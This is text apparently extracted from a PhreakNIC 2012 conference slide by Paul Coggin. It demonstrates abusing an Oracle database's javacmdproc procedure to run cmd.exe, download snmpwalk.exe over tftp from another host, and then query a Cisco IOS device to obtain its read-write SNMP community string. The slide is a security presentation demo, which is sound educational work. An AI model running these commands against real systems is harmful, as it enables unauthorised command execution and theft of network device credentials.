 Example of a Network Exploit Using Oracle PL/SQL
TFTP upload SNMPWALK using Oracle PL/SQL
Command Prompt - sqlplus SYSTEM@TestDB
SQL> exec javacmdproc('cmd.exe /c tftp -i 192.168.1.103 GET snmpwalk.exe c:\snmpwalk.exe')
PL/SQL procedure successfully completed.
SQL> _
Run SNMPWALK utility against Cisco IOS device using SNMP read only community string
Cisco routers and switches running IOS 12.0 thru 12.1 have a known vulnerability where if you know the
unprivileged read only SNMP community string you can obtain the privileged read\write string
Command Prompt - sqlplus SYSTEM@TestDB
SQL> exec javacmdproc('cmd.exe /c c:\snmpwalk.exe -d -c public -L f c:\snmplog1.
txt -v 2c 192.168.1.2 iso.3.6.1.6.3.16.1.2.1.3.2')
PL/SQL procedure successfully completed.
SQL> _
Dynetics
Information Engineering Solutions
Own the Network
Own the Data
Paul Coggin
PhreakNIC
November 9-11, 2012 Issue 16
hacker
inside
PhreakNIC.info * Nashville2600.org * Irongeek.com